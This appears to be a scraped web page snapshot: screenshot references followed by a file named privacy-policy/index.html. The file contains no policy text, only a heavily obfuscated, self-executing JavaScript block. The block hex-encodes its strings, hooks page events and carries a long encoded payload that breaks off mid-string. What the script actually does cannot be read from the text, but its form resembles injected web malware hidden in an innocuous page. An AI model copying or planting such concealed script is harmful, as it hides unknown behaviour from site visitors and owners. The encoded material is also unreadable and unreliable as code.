


<file: privacy-policy/index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'gsa[*o+!+!3^kp5&[z4vz1-~v.lwscwxq]a#z7ty&8j+*#uo{f[@4jjl96_t3rl6.i9~{.niwlvalh5pq7~g[[5iw~9e7{c%q~#_irm+&1fe+45e,s76cxt4&8{xr%w*y7x*{2k}+{hc!+gfk8m4f3norsn%39@69.33i]ixpzy7el~n%}t6ce2#ag{^k#n&emt%je7fc&g4@utmqo2-8p.x!8e%9ze#*i_&ka-@[wj5knqi^}e,1hs1vpym_j^5x3yg_^se.&2_@c_epu{p-nr}-]*vyuts^#al*e]qo,!om.hokgj6-f@4eo-iuazp18y*,#r[epl56@@1oej~v8xm2s51u13@9_gvqz,q]8jm}+pv_2ryofr,~axj^%u@y%h3gn9n.1,]mf^g!-e,q}7wiw,r24-2!%cv8ywue]*h468#x&&%zu}eh9n_sch~k^}#2a,m9^ktk~ql-as!4]hz[z{3vl.7[u}r+51t+[!h]w!}656{]fcfe27.*t';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\",OL.()@GM!(-QO@,RM*J=ITTQ^#TQN_~+W;~;Q:V++#.HP}:K%:+*IG:?@N+{@,+[G!]+W~OT*_O&@(]M;H[#:),MNP!J+N],KQ+L.T%H{W~|G;P]|+#{_UMQH~Q|K_P}#)}=;~|(;{K^NMMS,^KG^.TTU[QQ(,M?^]S;^P}K{TP~[;W}+S-K.M{=H{QOU+Q,#GR{R[.{U=PO%%+,@HH^&-LS)H=G@*V=]=))S*V:QOIOR~Q|?=+L}K(?#,L=;=N+?@!}JN_JSUTM[P+G^I.VQ__{G(V*GRK|Q*@*@([}G#-G|HH&K+&*OP+S*;_+--TGLJS[V(@&*Q;%;SG!=V#G|^|_LK]-L]%=^M-~GUS).TI,{J;%T*G##TW}^@-}|;_]QO^K+II?&P+R)G.{S#)-J#!,+~IRWHH([%|@@VN_GT)-G;+;;RR:O{I_!M=@VWO%N_&&[G?T&L-)Q)@;JMOV*V*J&V-ORT*V*I^[*O-UVSS-?R&}P^TOP..-(.#_H=HJOH{P(]%KO.@)&O=LSQ!O%R%L?-}P==~^^[?PP~#(U!H|K};T[Q@W^}#~O;_L-J^O+-I=T|!G-+I]HWH.V+*WT((B81]Y8dF04096a14490f44471ad47a7b22548d154a8FB5586Y9166Dc41B8X1665cb@f25BF1B6BD32B74DYfa36c0165F9dff40b3d6439aF148BB4392F83c52F741a4F3225e=953Y6-f5Fb5@f686dc25cBF1572ba1a7797D37Fc81Y81ccF876ZX3680D12Y49ea3385XZ37529d3D99XB4d99e84a62ff469Bfd4D7Zc71B74bd3053c0176Xc538c0#f75b9cf6XD1287B8f1e81dc278BY9X5729X1d60Y31093e8428Yf44090f14155YY44Y7fd5Ya2L25f7FBB398cDB5YB0#a5F73e6~976cd247BBZ2980d72Xa1DD4097X168X12f8YD53D9b991D8ZF2364ZD73b98fbff63BY2245B2)960B72ab9[567b6?6369f1866ZYQZ65d2d057ZD2175c63331X4DF5Ydf338YDFX964d84891X13498Y12b9eF252Y8F451Y7;3J76Bb540a8fd59B6^e62bcWB7472ec6fZ5217aZ82773cf1f2fY9257DDF3787d73e87XF2d4f9a1989F1379fX91761fd49YBfa4Y7Y9DMY61b8Lf82RY59BFW319be#86bBYX925ce1Y7ZZB1B2f841e81D7347ZDZ3959951Y93X14587e04D4bd2489cf041aeYZ5f5aD55YYX&55Y64DF53c3=c5caf131cY6196dZD236fZZ227e82X630B7307ad92c7fe3X873db308ce94195ef3eY7a51FY2f854YDFB5YY6=25264D7fa67BX156Zdf67b61Z60761b65Z81746821B73D81f85D3318Zd8358b96eb85X83e9be343a0c0fc75fa4eY5faQ47fF363YZFZ4fB3bc46B9PD6DZ3]f6Zc21e22Y92270D4166fdcda61d72b7Fd03d3Bd62X94d83791e54191Y1409XfdFDabf0M29cff53aafa4FB7c611bd125b79Z46BZ41874BZ117988D36Bcf1c2fD31e82ZZ297X90408dXY3X43ea369af2459be54752ed41abXF*5a5W1!YY4|75cb6:95dYZ105ZB5c775BX206B7aSb71ZZ186XZ63277ca2X37d22690d4XY91ea3X9ae2379Feb489ea7509YF358Y6f25Za8L55BB7BB53B7^417b71370b81Z6FB9236FZZ226cced972ZZ31898Z338ZD22B93df3089XXR04bbee14ea5fc53Z64X9D^3475d&24caffe2D69{95aZ51a69c3[Z7278cd67ca207dZ52582a2DX83dc2a8ed02996943B91e5398YF7F570F549a0F5ff7aee5Xa7F74YaeZ3NXY9FD67YBc168c11571b9+X76Z21f757X[F75d01c72ca367b99e462b61972973194X94396ea399De94254d343abF159a3Z1]cB3]c5abe+059c6Z43eBY1274cc1c6cD31Z84Z2X42Fda2277d33088dc3685eeXZ86X93f9bF442a1ed4999Y950Y9f75b9Df66363D6F966BD146bde66b51B5F751Y64Z7164581287Zc62a86dcX237d1348YX72f8Fec#Z48X6428fX7515Za744a4F84Fa9|8HY7dY0!d64BB1285SD5cZ2[61cc1JB6ebdXZ28Z91579Z92e71ZX23378c2689df3Z84X441619d1797e74397f84455Z8eb58YFV65Dd058Y7#D5167.c56B9*83773T974ZY1573ZDD429Z3267Zd92181DXfe3aB3388Ze33842bd31a1XY3Y8df1FY84f74BabT14dYY@05Z62d5f865BZ136aDD65b41a5X741963c61544801Z71D2X883cd267Fdc323d922c8fX5428aXY4767Y33286b32575ad2043b0[75Xb528b0FF65Y9BF64ae11608fZB67bc1D33cc1f6BZ41D7dZ72Y798de27ZDF3592DY3a97b7F36Be73Fa1f94999|049B1efG77a9D{a61B8Qf82TY59bfS319BXN86bbaX925c116778d267cd72486D22F8590e57FX23895dd3d9aBYf658b3115Xb7{f68BZ1e6dZ2166Fcd2379BD3053c0176XZ538c0}f75B9ZF74BX21709fDB59aa&0628Xe37DX03693db3B98B8F456b1#F5Zb5^d66ba)D58Z2176bc42278ZX1285Y8156cZ31Y5Bc81f76cd407ZDF3680]67eca2Y33B13379df2e3dY3XB68da338ZX0449beefa5eB51d40ad-45bb225YDfc62Y6bc63bc1068B41871ZDX824Z81741d22e7ZZ8dc31cb2X84X12989X6]642XX3387ef3c9eX6fa6d90fd54YB,275fd4Zb2f6}ZB3)Z60B8=468c11D38741867912377Z8D52aZ4277dDY2282dfff3bD83b92X53f5DY9:09FF64D5be84dY1F84D9bXF5FY8f84bafc652b5Ia23BB1462Z6S861ZXD973c91d71Z22F2fY2c53289X037YY3281e72b41X84195XD399dF6526Da94d9Zc657a3R554a4B8SDa7Ga60bd]565Z2e21ea31c6aZX1069d6d45Bd12579ca3735X8X35ee3378XX3XD68dc4Z95e5389ca52fY2F656YZF855ab_7*d80a31067be1588105Fc5W91FZ61F73cb177bD4304b872b7aY4257De2298Fdd3b96e23F95Y0f58Ff248Y5XD4daacaJ687f74aB2#[base64]~f72c91c7694X037d62d84921f84D82F84D22696DF2F82X6fd89XZ415ae34ca3ec52Y8BB47ac@057acfa4Xbe|757aa-e6aBD1171c71370c62234c92372d1e77aD72537aaZD3a91X83fB23a89XF3349F0499dF541a5fe5Y75B155Y4ZX5eYB|D55a6?Z56B9&81Z71?B6eZ42169Z9264682FB80D42b808a;579e93282D53942cc3f93f34995f248a4aa1d40adI45BB225adFZ62a6bc63BZ1068B41871cdX824c81741ca246fZ426768aDF79dc328Fd73794B4F08Yea327fD4FY6d90fd54YBV243b0^75eB52864Z71e68F36DB6186Fb71b2084db4366D32Y81D84Bd32288ZZX289X2368eDY3e97F3Ne4Yf34d96f84f97fb1Y9YXF57Y0b5KaY4^75dba_262bfDF1bZ31c6Bc2:d75d31074c02874Z91Y7BD6217ed3e75a7dXY4198ef62ea399fX3f9a0f94Da5F155ae@a2561|a64YD#F66ae1231c3176875ZY64Z71d7YZ2227f9Fdb78DB3285dffd49Y03F96XDFB88ed4198ed3b8fff4898eb4f66f255YYc35Bb4O266Y8@[base64]~c8DFD50b8LB14b3117070XB70c41B707YF569d92272Z52932BZ2f83e33985X23894983f98XZ4890X54da3Y757a4L1555Y?14db1:95cB2FZ5X69?458c2?61Zb41865781F78c62a6cc5323X89FZ1F8ce33Y91H48cdb41859B429bef4793F750YZc7&3YZQ64fb1~850b4D359B4FF5cB1Z51aB4176dZY1272cfef2BZ82B82D52f4D99f08Fe63d4bD83D91e83d8Bdf4F98X83b9FB642a5FY139ZW55ca5Jb6174([base64]@b70Z41B70be1282ZB1B6ed2e975d82D46DX3785e92b84f1fc96ec4094X55252c5e855acH35a9BN85fb6-D80bc1F76Z047a5e61Za0{B6fZ1156bD0282B8fe64X71DX358cX356DD318dX1XD96X03X66a2448Ff34599ef54YZB1[6Y5!650a8D61275ZZ24B9R468BY&e64Z92132c52578ceD94Z6fDZ338Ye1228fX63d94K743Y6fd47Z436Y2ec3da0f6ff63ba2245B2[960b72YB1N561B5Z16YB4123a761465Z81X297e2985d31f4X8Y2883ZX2b80Y13390dc35479c3B9Ze63e6ca8Qb62ba43YZ~34cb2R81ba7&c60b7+c5Yae1e67b7QY6Xca1D71d12773D02682942983d23147da378597)Y2D9af1489f1299ed499dY9529cFY225Xf45YB1T454731163c0&5617d1061Z41Y257Y197ac41Z4a86e94098218Ye12Y90X6F985ea3e95ea388ZFZ4595e84cY8fb4fYFP551YX@46072!761B0)f25b8156375X8Jb78cf267dbe2B82D930a3DF4299e36DX53Y94d94199XD378Da01B8FF93d53b7S187)14d9XL254bcFY64B0-D636Zf65DB9^d6cb7cd3188f01380d72X85f886cd3381DF3a3De84492DX#d49DF459Zef4394e9539FFZ526Yfe4d6bJ161b4!Y1588YB186Fc61dcfb52279D0277Xd52Z83dc51cb2e84e12993X6eb5Y97F08DF0479af4125Xb55097F347Y6F115YDI75365Z6FB68BF166DZ41b72c92297227ecc182c9bD831B52f7Bcc3082ea2892de3B919Zfd329fF64DY4FB52a9}059FZ46Y9f8)c7BB8118YNF63baNf1994!878Z11164Z8d15BZX2282d82481d733399acf3Z93XY4198XF469DF6Y0f44552c1FX57f457YXJ15B79Z51cbb126977)469BD1469B7|B7bc41467cbe26ed1263293Z8358Ze33a91X83f96ef90ea3998a2114eY744a7FX51abc9156c}B62b9Z754B9_D64b9Q75bcb1464b71B32BX21768F1881D82187DDf07ZX1358cX12F83F33c8Zdf439Ff246a6fc48Y5FB5769FX58a7{61ZYFHc5Y6ZZD~26Fc61d74cb2279D029Z21a7fZ62Z7Yd8337Fdc323dYZe942c7408aX93Z8FF3F8Y3XB409ZF951Y5FF4eb7B54fB2;864bd+B6Yb6126272MF69c91B25ZF236Fc42170d2268ed4308090308Z952f98ed4597ecf6a0F341Y6R041Y9F3(5a0f860a6M45XB6;Y59b9162570146dB7156FBFD169cf2679ZD1X73DD2986DZ3848931390ZZef99ec40a0f6429FF55161YZ46a6N05DY3b656B2=164aa136Bc01Y5FZ71F73BDDB26BX226F82fa59872782dc2F7fde2d8dea2X98X44197YXf95Y8FFZ53aaO158YF;65DB64cY6FD62YZ11686eDD1accB21F76ZD247bd22980D72e85dc35aa3591DF2b3Faeeb44c93F9Yf23698c43X95fa44Y9S0(6679cT960b7!X65bc136YZ1186fZ61fc71F74BX157B9F1970D51F84DBe1508De64DYYfa55a7FY45d14193F5F87bY8K93eYBJ259b0#75eB5Qc63ba1168Z157b1Q86db71Z73a31d68BD1f73d53131a0dd36YX2a82X43Z8cDZ438cF4324YabX04DY4fb52a9_057YX~55cb3{a63f953YY_f59be154BB5^X67c41Y2594D12Ya7177fc52D778bXZ218ee53c93ea4198XF469Df44BY43a94eb509Yff567D}05dYD(a5fbdbd2c69c251a5Z7#673ZY2178cf267DD4888XZ33087de358cX33Y91ea82X53b98DZ359dd04697f35055Z4*1B399@65dB4{[base64]#X86;f64BZNX63b2161bY5{X72cd1768c1D5366bd82f86DD348bX23990X73X95XX88X73291ebF867Y4fd96fb4fa6fb499d}D56Y6f95d86]Z69BFWX68BF122cb81b707cDD127fd62D84db3289X0378ee53Z952b97d93892DX3697e72591f545YYed4a9Fb3225Fb832b2%25Xb2135f70YF1Z73ZY2178cf267D31376Zd93087de358ZX33Y933b80e33265XXf463a03238a5FZ53aa~[base64]#76YbfD845a1F75cc52962af2066ae[36ZB2394eZ81657Z025849Zdb489fF64da4FB52Y93d6398H55cb3!a61B8,F66BF55bdI75Ya3}Z70ZB11677cXB28daZ02D84db3289X0378eX53c93XY43b8439Fed394DBZf952ca4Daafa57ac*Y(Y6Ba0Pd64bb1269c0176ec51Z73ca23c61073Z2d64582db6ad02B77cd2591D6XY2996XD449BF249Y0f7YBB1e653YY,158af)65DB4MDa8V865b5V25eBY*Y3Xb21c6478X7247dX43992e73091Z6338aX1388fe63d94XD90XX3D89X3477Be91F9Xf84bY5T649a0P5-B7Yb7694fbc136Yc1186FZ61D74ZB2279D247D22X7cZ8dc4B88X167e22589e63294d8428eF23880X244a4ebFF6095&259b0Q75eb5%c63ba1168BF18c3~567c7,X2291ZX2791X32Z6Bd82f86dd348bX239edd13X95XZ43F7DB489ff64DZ0^Ya5ec52a0FX597Y9D!a61B8~F50bd146bZ23571d42B75ff77D31D6Dd21X72c92F8589ed44accf3c93XY41b43B8Feb3F4BF43X9cc4%0a8)[base64]{76F72&F6Fc9ZX55c12570d02a7cZ72B77d0e2469d{52895ec439aVd94X84498a44d97F51d59fe57a1f659af~654a911166BMa6BB5]d3B771477ce217b99X53cc71f80d33345d1318Be82e87e43098X2-28Xf14652Z5e855acN35YZD54Y8:45864-D57B5dd19B2136f801Y73bd156bD1177384D978d9237BY9X582e53c8fe9V753YY358dee41a1b33f9ff9569Zf5529XV65070FZ5fb4Z03356DF29B9)d60BYeb#e971478Z4304c6Fdc338aX15490F34a941X8dX24047F2444cD03b9aF6ff79FZ52aff757b4B754b4VX138bT45bB41970bd^D6bc5197bd7d53990f81B88DF368d;07c923192dc34629eF697X2419db340Y3F9569XFX5B60B54FYFfb64bbdc18Z0Tf64c2d674c6db72BD1Z7883d882DY3680d0ff3be03691de408Ze93f62e038a0f347a7FD4572FY4aa2#7246eD1287FD664c3DD6Dbf1738B62177c9ec7Fc81Y81ZZF543D93852D62a85DY3295b2,